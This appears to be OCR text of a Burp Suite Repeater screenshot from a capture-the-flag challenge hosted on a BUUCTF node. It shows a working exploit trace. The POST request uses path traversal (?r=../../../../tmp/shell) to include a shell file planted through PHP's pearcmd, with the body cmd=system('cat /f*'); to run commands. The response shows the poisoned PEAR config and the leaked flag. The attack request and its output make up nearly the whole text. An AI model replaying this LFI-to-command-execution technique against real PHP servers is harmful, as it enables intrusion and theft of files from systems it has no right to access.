 重放器
重放器
重放器
拖拽上传
设置
1 ×
2 ×
发送
取消
目标: http://0860c11a-7f41-47aa-a1ba-3dd6a4af2705.node5.buuoj.cn
HTTP/1
请求
美化 Raw Hex
\n
1 POST /?r=../../../../tmp/shell HTTP/1.1
2 Host: 0860c11a-7f41-47aa-a1ba-3dd6a4af2705.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=e4lb3nikh4ftu18v2et20nu2v6; user=admin
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 22
12
13 cmd=system('cat /f*');
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 25 Apr 2024 08:02:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-cache
7 Cache-Control: no-cache
8 Content-Length: 1467
9
10 #PEAR_Config 0.9
11 a:13:{s:7:"php_dir";s:73:"/&r=../../../../usr/share/php/pea
rcmd&/flag{d4c5be74-6107-4839-a8b9-112e5d0d151c}
12 /pear/php";s:8:"data_dir";s:74:"/&r=../../../../usr/share/p
hp/pearcmd&/flag{d4c5be74-6107-4839-a8b9-112e5d0d151c}
13 /pear/data";s:7:"www_dir";s:73:"/&r=../../../../usr/share/p
hp/pearcmd&/flag{d4c5be74-6107-4839-a8b9-112e5d0d151c}
14 /pear/www";s:7:"cfg_dir";s:73:"/&r=../../../../usr/share/ph
p/pearcmd&/flag{d4c5be74-6107-4839-a8b9-112e5d0d151c}
15 /pear/cfg";s:7:"ext_dir";s:73:"/&r=../../../../usr/share/ph
p/pearcmd&/flag{d4c5be74-6107-4839-a8b9-112e5d0d151c}
16 /pear/ext";s:7:"doc_dir";s:74:"/&r=../../../../usr/share/ph
p/pearcmd&/flag{d4c5be74-6107-4839-a8b9-112e5d0d151c}
17 /pear/docs";s:8:"test_dir";s:75:"/&r=../../../../usr/share/
php/pearcmd&/flag{d4c5be74-6107-4839-a8b9-112e5d0d151c}
18 /pear/tests";s:9:"cache_dir";s:75:"/&r=../../../../usr/shar
e/php/pearcmd&/flag{d4c5be74-6107-4839-a8b9-112e5d0d151c}
19 /pear/cache";s:12:"download_dir";s:78:"/&r=../../../../usr/
share/php/pearcmd&/flag{d4c5be74-6107-4839-a8b9-112e5d0d151
c}
20 /pear/download";s:8:"temp_dir";s:74:"/&r=../../../../usr/sh
搜索
0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 2
请求头 10
响应头 7
1
0.0
K/s
0.0
K/s
英
完成
1,673字节 | 294 millis